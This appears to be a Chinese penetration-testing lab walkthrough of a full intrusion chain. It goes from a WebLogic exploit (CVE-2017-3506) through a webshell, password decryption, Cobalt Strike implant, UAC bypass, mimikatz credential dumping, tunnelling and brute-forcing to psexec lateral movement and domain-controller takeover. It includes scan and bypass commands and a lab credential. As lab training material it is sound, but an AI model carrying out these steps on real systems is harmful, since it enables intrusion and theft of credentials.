内网靶场-2

内网靶场-2

内网靶场-2

1 靶场信息

1 | 目标ip:10.10.0.102 |

2 渗透路径

2.1 信息收集

- ip端口探测

1 | .\mx1014.exe -t 100 -T 500 10.10.0.102 |



- 端口扫描发现7001端口,web服务,标记是weblogic服务。finger -mdir参数主动尝试识别指纹,除了weblogic,未发现其他特征信息。



- ffuf目录探测,发现weblogic后台路径,因已weblogic为入口点。

1 | ./finger.exe -u http://10.10.0.102:7001 -mdir |

finger识别:

ffuf目录探测:

2.2 默认口令登录尝试

- weblogic后台路径,尝试默认口令登录,登录失败。

1 | /console/login/LoginForm.jsp |

示:

2.3 漏洞利用写入webshell



- 漏洞探测,发现存在CVE-2017-3506、CVE-2020-2551、CVE-2020-14882等漏洞。

示:

- 根据漏洞利用,写入webshell(CVE-2017-3506)weblogic wls-wsat组件远程命令执行

- 返回500表示写入成果shell路径:wls-wsat/uploasd.jsp。

1 | POST /wls-wsat/CoordinatorPortType HTTP/1.1 |

2.4 权限获取,寻找配置文件



- weblogic配置文件,weblogic配置文件通常在

1 | ***/Oracle/Middleware/user_projects/domains/base_domain/config/config.xml |

获取到password加密密码后,上传解密jsp脚本,解密。

示:配置文件路径



- 解密脚本放在网站路径下



1 | **/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war/ |

- u.jsp

1 | <% pageEncoding="utf-8"%> |

示:解密成功



2.5 web服务器-C2上线





通过godzilla,java内存加载cobaltstike上线。机器不存在杀软,非管理员上线,双网卡:10.10.10.80、10.10.0.102。



先提升UAC提升下权限。win server 2008 UAC提权使用eventvwr服务提权。提权后mimikaz将密码凭证提取一下。

1 | SharpBypassUAC.exe -b eventvwr -e QzpcUHJvZ3JhbURhdGFcV2luU3hTXGNhcnNzLmV4ZQ== |

示:提权成功

示:密码凭证提取

2.6 内网端口探测



端口扫描10.10.10.0/24网段,发现10和201两个地址,开放3389和445端口,准备尝试将之前获取到密码和一些弱口令进行爆破。

1 | 10.10.10.80:80 (in,web1,rce,web2,iis,jboss) |



先搭建个soscks5代理,方便后续密码爆破,有web服务器,直接使用sou5搭建隧道。隧道搭建好,将网段10.10.10.*进行全局代理到本地。

示:sou5隧道搭建

示:全局代理

根据获取到的密码信息,密码爆破。2台机器成功登录,进行psexec横向上线。

1 | webloigc / 1qaz //weblogic解密获取 |

示:

2.7 DC域控上线





